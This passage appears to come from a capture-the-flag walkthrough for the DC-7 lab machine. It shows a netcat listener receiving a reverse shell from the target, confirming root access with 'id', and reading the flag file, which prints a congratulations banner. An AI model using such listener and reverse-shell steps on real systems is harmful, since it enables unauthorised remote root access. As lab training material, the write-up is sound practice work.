 └─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.140] 40352
ls
theflag.txt
id
uid=0(root) gid=0(root) groups=0(root)
cat theflag.txt
888       888          888 888      8888888b.
888   o   888          888 888      888  "Y88b
888  d8b  888          888 888      888    888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d8
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y
88888P Y88888 88888888 888 888      888    888 888  888 888  888 888888
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to a
who have provided feedback, and all those who have taken the time to co
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.